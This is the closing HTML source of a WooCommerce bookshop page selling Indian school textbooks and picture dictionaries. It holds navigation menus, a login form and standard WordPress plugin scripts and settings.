							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2092166-29576">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call us: <strong style="color: var(--primary); font-size: 20px;">+91 92166-29576</strong></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://vishvasbook.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="77f2fd39fb" /><input type="hidden" name="_wp_http_referer" value="/product-tag/picture-dictionary-for-children/" />        </form>
        <div class="login-form-bottom">
            <a href="https://vishvasbook.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>

                                        <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                            <span>Homemain</span>
                        </li>
                                                            <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                            <span>SUBJECT WISE BOOKS</span>
                        </li>
                                </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-homemain" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze">EBOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#">CLASS WISE BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/">CATALOGUE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/">SKILL EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-subject-wise-books" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div>        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bookory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vishvasbook.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Picture Dictionary for children&amp;rdquo;","@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary-for-children\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' media='all' />
<style id='rs-plugin-settings-inline-css'>
a.globe-btn-ghost-azur{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#4da6b3 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#4da6b3;border-style:solid;  text-transform:uppercase}a.globe-btn-ghost-azur:hover{color:#fff !important;background-color:#4da6b3;border-width:2px;border-color:#4da6b3;border-style:solid}a.globe-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid; text-transform:uppercase}a.globe-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid;  text-transform:uppercase}a.nielsen-btn-red{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:#a12418;padding:10px 35px}a.nielsen-btn-red:hover{background-color:#ae4a14}a.nielsen-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid}a.nielsen-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_button{font-size:12px;font-family:Questrial;color:#060606 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_button:hover{color:#fff !important;background-color:#454545;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_white_button{font-size:12px;font-family:Questrial;color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_white_button:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://vishvasbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vishvasbook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/vishvasbook.com\/wp-json\/","nonce":"394c8a55df","versionString":"wp\/v2\/"};
</script>
<script src="https://vishvasbook.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vishvasbook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "394c8a55df" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vishvasbook.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":""};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740251446" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"841fa574fd","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"8e7bc4ce8e","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/vishvasbook.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.1" id="woosw-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.2.1" id="bookory-theme-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
